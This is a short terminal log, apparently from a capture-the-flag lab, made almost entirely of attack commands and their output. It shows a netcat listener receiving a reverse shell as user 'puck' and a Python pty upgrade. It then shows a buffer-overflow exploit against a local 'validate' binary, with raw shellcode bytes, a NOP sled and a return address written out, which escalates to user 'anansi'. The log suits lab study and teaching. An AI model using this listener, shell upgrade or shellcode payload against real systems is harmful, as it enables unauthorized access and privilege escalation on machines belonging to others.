 └─$ sudo rlwrap nc -lnvp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [10.11.55.83] from (UNKNOWN) [10.10.180.131] 38600
whoami
puck
/usr/bin/python3 -c 'import pty;pty.spawn("/bin/bash")'
cd /usr/local/bin
cd /usr/local/bin
ls
ls
validate
./validate $(python -c "print ('\xbf\xbf\x9a\x24\x9f\xdb\xd4\xd9\x74\x24\xf4\x5a\x33\x
c9\xb1\x0b\x31\x7a\x15\x03\x7a\x15\x83\xc2\x04\xe2\x4a\xf0\x2f\xc7\x2d\x57\x56\x9f\x60\x3b\x1f\xb8\x12\x94\x6c\x2f\x
e2\x82\xbd\xcd\x8b\x3c\x4b\xf2\x19\x29\x43\xf5\x9d\xa9\x7b\x97\xf4\xc7\xac\x24\x6e\x18\xe4\x99\xe7\xf9\xc7\x9e') + (
'\x90'*46) + ('\x2b\x86\x04\x08')")
<e\x18\xe4\x99\xe7\xf9\xc7\x9e') + ('\x90'*46) + ('\x2b\x86\x04\x08')")
whoami
whoami
anansi
$